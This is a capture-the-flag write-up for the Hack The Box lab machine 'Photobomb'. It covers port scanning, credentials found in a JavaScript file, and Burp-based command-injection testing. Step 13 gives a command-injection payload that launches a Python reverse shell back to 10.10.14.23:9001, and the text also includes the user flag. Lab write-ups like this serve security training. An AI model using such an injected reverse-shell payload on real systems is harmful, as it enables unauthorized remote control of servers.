# <https://app.hackthebox.com/profile/1321956>

# Machine: Photobomb Type: Easy

1)Ping to machine IP address



2) Conduct a Nmap scan

-Sv determine the version of the service running on port  
-V verbosity level  
-SC Scan with default NSE script



3)I found 2 open ports. I shall enumerate the one with port 80.





4)Tried to direct to <https://photobomb.htb/> but site could not be reached.



I modifed the host file. This will allows us to redirect to <http://photobomb.htb>







5)When I clicked the link “click here “ it prompted me for me user credential.



6)When inspecting the code, I noticed there is a javascript file named “photobomb.js”



7) The credential can be seen in the setAttribute; Userid: pH0t0, Password: b0Mb!





8)Entered the website.



9)Testing for the website for command injection, I will try to download an image. I will use a Burpsuite to intercept the process.



10)Send the download request to the repeater.



Added id to test for command injection.



11)Outcome: Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg

12) I decided to check for command injection. This can be done by adjusting the parameter. Check the http server if it pick up any new request.





Http server pick up a new get Request. This evidently show that its is prone to command injection

13)Create a reverse shell using a python script.

photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

&dimensions=3000x2000



14)I manage to penetrate successfully using the reverse shell. Prior to that I have started my net cat listener on port 9001.



15)There is a user called wizard. Currently, Im in the role of the wizard.



Cat user.txt

99842366d01a9a1a5503bc11f1658d09

16)Using sudo -l to check on sudo privileges.  As you can see that cleanup.sh script can be run using root privileges. It has no password.



Checking the content in cleanup.sh.



Explanation



